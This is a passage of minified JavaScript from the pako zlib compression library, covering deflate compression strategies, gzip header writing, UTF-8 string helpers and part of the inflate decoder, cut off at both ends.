o-=t.strm.avail_in,o&&(o>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=o&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-o,t.strm.next_in),t.strstart),t.strstart+=o,t.insert+=o>t.w_size-t.insert?t.w_size-t.insert:o),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),r?4:e!==q&&e!==V&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(n=t.window_size-t.strstart,t.strm.avail_in>n&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,n+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),n>t.strm.avail_in&&(n=t.strm.avail_in),n&&(Rt(t.strm,t.window,t.strstart,n),t.strstart+=n,t.insert+=n>t.w_size-t.insert?t.w_size-t.insert:n),t.high_water<t.strstart&&(t.high_water=t.strstart),n=t.bi_valid+42>>3,n=t.pending_buf_size-n>65535?65535:t.pending_buf_size-n,s=n>t.w_size?t.w_size:n,i=t.strstart-t.block_start,(i>=s||(i||e===V)&&e!==q&&0===t.strm.avail_in&&i<=n)&&(a=i>n?n:i,r=e===V&&0===t.strm.avail_in&&a===i?1:0,Y(t,t.block_start,a,r),t.block_start+=a,xt(t.strm)),r?3:1)},Dt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a)),t.match_length>=3)if(i=X(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=yt(t,t.ins_h,t.window[t.strstart+1]);else i=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2},Tt=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a),t.match_length<=5&&(t.strategy===rt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=X(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(zt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=X(t,0,t.window[t.strstart-1]),i&&zt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=X(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2};function Ot(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const It=[new Ot(0,0,0,0,St),new Ot(4,4,8,4,Dt),new Ot(4,5,16,8,Dt),new Ot(4,6,32,32,Dt),new Ot(4,4,16,16,Tt),new Ot(8,16,32,32,Tt),new Ot(8,16,128,128,Tt),new Ot(8,32,128,256,Tt),new Ot(32,128,258,1024,Tt),new Ot(32,258,258,4096,Tt)];function Ft(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ft,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),kt(this.dyn_ltree),kt(this.dyn_dtree),kt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),kt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),kt(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Lt=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==wt&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==mt&&e.status!==bt?1:0},Nt=t=>{if(Lt(t))return gt(t,at);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?wt:mt,t.adler=2===e.wrap?0:1,e.last_flush=-2,P(e),tt},Bt=t=>{const e=Nt(t);var a;return e===tt&&((a=t.state).window_size=2*a.w_size,kt(a.head),a.max_lazy_match=It[a.level].max_lazy,a.good_match=It[a.level].good_length,a.nice_match=It[a.level].nice_length,a.max_chain_length=It[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ct=(t,e,a,i,n,s)=>{if(!t)return at;let r=1;if(e===st&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==ft||i<8||i>15||e<0||e>9||s<0||s>ht||8===i&&1!==r)return gt(t,at);8===i&&(i=9);const o=new Ft;return t.state=o,o.strm=t,o.status=wt,o.wrap=r,o.gzhead=null,o.w_bits=i,o.w_size=1<<o.w_bits,o.w_mask=o.w_size-1,o.hash_bits=n+7,o.hash_size=1<<o.hash_bits,o.hash_mask=o.hash_size-1,o.hash_shift=~~((o.hash_bits+3-1)/3),o.window=new Uint8Array(2*o.w_size),o.head=new Uint16Array(o.hash_size),o.prev=new Uint16Array(o.w_size),o.lit_bufsize=1<<n+6,o.pending_buf_size=4*o.lit_bufsize,o.pending_buf=new Uint8Array(o.pending_buf_size),o.sym_buf=o.lit_bufsize,o.sym_end=3*(o.lit_bufsize-1),o.level=e,o.strategy=s,o.method=a,Bt(t)};var Mt={deflateInit:(t,e)=>Ct(t,e,ft,15,8,dt),deflateInit2:Ct,deflateReset:Bt,deflateResetKeep:Nt,deflateSetHeader:(t,e)=>Lt(t)||2!==t.state.wrap?at:(t.state.gzhead=e,tt),deflate:(t,e)=>{if(Lt(t)||e>$||e<0)return t?gt(t,at):at;const a=t.state;if(!t.output||0!==t.avail_in&&!t.input||a.status===bt&&e!==V)return gt(t,0===t.avail_out?nt:at);const i=a.last_flush;if(a.last_flush=e,0!==a.pending){if(xt(t),0===t.avail_out)return a.last_flush=-1,tt}else if(0===t.avail_in&&pt(e)<=pt(i)&&e!==V)return gt(t,nt);if(a.status===bt&&0!==t.avail_in)return gt(t,nt);if(a.status===wt&&0===a.wrap&&(a.status=mt),a.status===wt){let e=ft+(a.w_bits-8<<4)<<8,i=-1;if(i=a.strategy>=ot||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,Et(a,e),0!==a.strstart&&(Et(a,t.adler>>>16),Et(a,65535&t.adler)),t.adler=1,a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(57===a.status)if(t.adler=0,At(a,31),At(a,139),At(a,8),a.gzhead)At(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),At(a,255&a.gzhead.time),At(a,a.gzhead.time>>8&255),At(a,a.gzhead.time>>16&255),At(a,a.gzhead.time>>24&255),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(At(a,255&a.gzhead.extra.length),At(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=H(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69;else if(At(a,0),At(a,0),At(a,0),At(a,0),At(a,0),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,3),a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt;if(69===a.status){if(a.gzhead.extra){let e=a.pending,i=(65535&a.gzhead.extra.length)-a.gzindex;for(;a.pending+i>a.pending_buf_size;){let n=a.pending_buf_size-a.pending;if(a.pending_buf.set(a.gzhead.extra.subarray(a.gzindex,a.gzindex+n),a.pending),a.pending=a.pending_buf_size,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex+=n,xt(t),0!==a.pending)return a.last_flush=-1,tt;e=0,i-=n}let n=new Uint8Array(a.gzhead.extra);a.pending_buf.set(n.subarray(a.gzindex,a.gzindex+i),a.pending),a.pending+=i,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex=0}a.status=73}if(73===a.status){if(a.gzhead.name){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex=0}a.status=91}if(91===a.status){if(a.gzhead.comment){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i))}a.status=103}if(103===a.status){if(a.gzhead.hcrc){if(a.pending+2>a.pending_buf_size&&(xt(t),0!==a.pending))return a.last_flush=-1,tt;At(a,255&t.adler),At(a,t.adler>>8&255),t.adler=0}if(a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(0!==t.avail_in||0!==a.lookahead||e!==q&&a.status!==bt){let i=0===a.level?St(a,e):a.strategy===ot?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Ut(t),0===t.lookahead)){if(e===q)return 1;break}if(t.match_length=0,a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ct){if(Ut(t),t.lookahead<=ct&&e===q)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ct;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ct-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=X(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):It[a.level].func(a,e);if(3!==i&&4!==i||(a.status=bt),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),tt;if(2===i&&(e===J?W(a):e!==$&&(Y(a,0,0,!1),e===Q&&(kt(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),xt(t),0===t.avail_out))return a.last_flush=-1,tt}return e!==V?tt:a.wrap<=0?et:(2===a.wrap?(At(a,255&t.adler),At(a,t.adler>>8&255),At(a,t.adler>>16&255),At(a,t.adler>>24&255),At(a,255&t.total_in),At(a,t.total_in>>8&255),At(a,t.total_in>>16&255),At(a,t.total_in>>24&255)):(Et(a,t.adler>>>16),Et(a,65535&t.adler)),xt(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?tt:et)},deflateEnd:t=>{if(Lt(t))return at;const e=t.state.status;return t.state=null,e===mt?gt(t,it):tt},deflateSetDictionary:(t,e)=>{let a=e.length;if(Lt(t))return at;const i=t.state,n=i.wrap;if(2===n||1===n&&i.status!==wt||i.lookahead)return at;if(1===n&&(t.adler=C(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(kt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,o=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Ut(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=yt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Ut(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=o,t.avail_in=s,i.wrap=n,tt},deflateInfo:"pako deflate (from Nodeca project)"};const Ht=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var jt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Ht(a,e)&&(t[e]=a[e])}}return t},Kt=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Pt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Pt=!1}const Yt=new Uint8Array(256);for(let t=0;t<256;t++)Yt[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Yt[254]=Yt[254]=1;var Gt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,o=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),o+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(o),s=0,n=0;s<o;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Xt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Yt[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Pt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Wt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Yt[t[a]]>e?a:e};var qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Jt=Object.prototype.toString,{Z_NO_FLUSH:Qt,Z_SYNC_FLUSH:Vt,Z_FULL_FLUSH:$t,Z_FINISH:te,Z_OK:ee,Z_STREAM_END:ae,Z_DEFAULT_COMPRESSION:ie,Z_DEFAULT_STRATEGY:ne,Z_DEFLATED:se}=K;function re(t){this.options=jt({level:ie,method:se,chunkSize:16384,windowBits:15,memLevel:8,strategy:ne},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=Mt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==ee)throw new Error(j[a]);if(e.header&&Mt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Gt(e.dictionary):"[object ArrayBuffer]"===Jt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Mt.deflateSetDictionary(this.strm,t),a!==ee)throw new Error(j[a]);this._dict_set=!0}}function oe(t,e){const a=new re(e);if(a.push(t,!0),a.err)throw a.msg||j[a.err];return a.result}re.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?te:Qt,"string"==typeof t?a.input=Gt(t):"[object ArrayBuffer]"===Jt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Vt||s===$t)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Mt.deflate(a,s),n===ae)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Mt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===ee;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===ee&&(this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var le={Deflate:re,deflate:oe,deflateRaw:function(t,e){return(e=e||{}).raw=!0,oe(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,oe(t,e)},constants:K};const he=16209;var de=function(t,e){let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),o=E.dmax,l=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,m=(1<<E.lenbits)-1,b=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=u[f&m];e:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,0===p)A[n++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=u[(65535&g)+(f&(1<<p)-1)];continue e}if(32&p){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=he;break t}k=65535&g,p&=15,p&&(c<p&&(f+=z[a++]<<c,c+=8),k+=f&(1<<p)-1,f>>>=p,c-=p),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=w[f&b];a:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=w[(65535&g)+(f&(1<<p)-1)];continue a}t.msg="invalid distance code",E.mode=he;break t}if(v=65535&g,p&=15,c<p&&(f+=z[a++]<<c,c+=8,c<p&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<p)-1,v>o){t.msg="invalid distance too far back",E.mode=he;break t}if(f>>>=p,c-=p,p=n-s,v>p){if(p=v-p,p>h&&E.sane){t.msg="invalid distance too far back",E.mode=he;break t}if(y=0,x=_,0===d){if(y+=l-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}else if(d<p){if(y+=l+d-p,p-=d,p<k){k-=p;do{A[n++]=_[y++]}while(--p);if(y=0,d<k){p=d,k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}}else if(y+=d-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const _e=15,fe=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ce=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ue=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),we=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var me=(t,e,a,i,n,s,r,o)=>{const l=o.bits;let h,d,_,f,c,u,w=0,m=0,b=0,g=0,p=0,k=0,v=0,y=0,x=0,z=0,A=null;const E=new Uint16Array(16),R=new Uint16Array(16);let Z,U,S,D=null;for(w=0;w<=_e;w++)E[w]=0;for(m=0;m<i;m++)E[e[a+m]]++;for(p=l,g=_e;g>=1&&0===E[g];g--);if(p>g&&(p=g),0===g)return n[s++]=20971520,n[s++]=20971520,o.bits=1,0;for(b=1;b<g&&0===E[b];b++);for(p<b&&(p=b),y=1,w=1;w<=_e;w++)if(y<<=1,y-=E[w],y<0)return-1;if(y>0&&(0===t||1!==g))return-1;for(R[1]=0,w=1;w<_e;w++)R[w+1]=R[w]+E[w];for(m=0;m<i;m++)0!==e[a+m]&&(r[R[e[a+m]]++]=m);if(0===t?(A=D=r,u=20):1===t?(A=fe,D=ce,u=257):(A=ue,D=we,u=0),z=0,m=0,w=b,c=s,k=p,v=0,_=-1,x=1<<p,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){Z=w-v,r[m]+1<u?(U=0,S=r[m]):r[m]>=u?(U=D[r[m]-u],S=A[r[m]-u]):(U=96,S=0),h=1<<w-v,d=1<<k,b=d;do{d-=h,n[c+(z>>v)+d]=Z<<24|U<<16|S|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,m++,0==--E[w]){if(w===g)break;w=e[a+r[m]]}if(w>p&&(z&f)!==_){for(0===v&&(v=p),c+=b,k=w-v,y=1<<k;k+v<g&&(y-=E[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=p<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),o.bits=p,0};const{Z_FINISH:be,Z_BLOCK:ge,Z_TREES:pe,Z_OK:ke,Z_STREAM_END:ve,Z_NEED_DICT:ye,Z_STREAM_ERROR:xe,Z_DATA_ERROR:ze,Z_MEM_ERROR:Ae,Z_BUF_ERROR:Ee,Z_DEFLATED:Re}=K,Ze=16180,Ue=16190,Se=16191,De=16192,Te=16194,Oe=16199,Ie=16200,Fe=16206,Le=16209,Ne=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Be(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ce=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<Ze||e.mode>16211?1:0},Me=t=>{if(Ce(t))return xe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=Ze,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,ke},He=t=>{if(Ce(t))return xe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Me(t)},je=(t,e)=>{let a;if(Ce(t))return xe;const i=t.state;return e<0?(a=0,e=-e):(a=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?xe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,He(t))},Ke=(t,e)=>{if(!t)return xe;const a=new Be;t.state=a,a.strm=t,a.window=null,a.mode=Ze;const i=je(t,e);return i!==ke&&(t.state=null),i};let Pe,Ye,Ge=!0;const Xe=t=>{if(Ge){Pe=new Int32Array(512),Ye=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(me(1,t.lens,0,288,Pe,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;me(2,t.lens,0,32,Ye,0,t.work,{bits:5}),Ge=!1}t.lencode=Pe,t.lenbits=9,t.distcode=Ye,t.distbits=5},We=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var qe={inflateReset:He,inflateReset2:je,inflateResetKeep:Me,inflateInit:t=>Ke(t,15),inflateInit2:Ke,inflate:(t,e)=>{let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ce(t)||!t.output||!t.input&&0!==t.avail_in)return 